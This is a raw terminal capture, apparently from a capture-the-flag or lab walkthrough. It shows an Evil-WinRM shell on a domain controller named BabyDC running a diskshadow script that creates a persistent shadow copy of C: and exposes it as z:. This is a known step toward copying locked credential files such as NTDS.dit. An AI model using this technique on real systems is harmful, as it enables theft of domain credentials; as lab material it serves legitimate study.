 *Evil-WinRM* PS C:\Users\Public> diskshadow /s vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  BABYDC,  4/13/2025 2:37:31 AM
-> set context persistent nowriters
-> set metadata c:\programdata\cyb4x.cab
-> set verbose on
-> add volume c: alias cyb4x
-> create
Alias cyb4x for shadow ID {aace1e15-0202-4dd6-ac69-6e9a3048b62f} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {c99d81d9-3156-4b97-8108-f5d205be513d} set as environment variable.
Inserted file Manifest.xml into .cab file cyb4x.cab
Inserted file Dis31B.tmp into .cab file cyb4x.cab
Querying all shadow copies with the shadow copy set ID {c99d81d9-3156-4b97-8108-f5d205be513d}
* Shadow copy ID = {aace1e15-0202-4dd6-ac69-6e9a3048b62f} %cyb4x%
- Shadow copy set: {c99d81d9-3156-4b97-8108-f5d205be513d} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\]
- Creation time: 4/13/2025 2:37:32 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: BabyDC.baby.vl
- Service machine: BabyDC.baby.vl
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %cyb4x% z:
-> %cyb4x% = {aace1e15-0202-4dd6-ac69-6e9a3048b62f}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\Users\Public>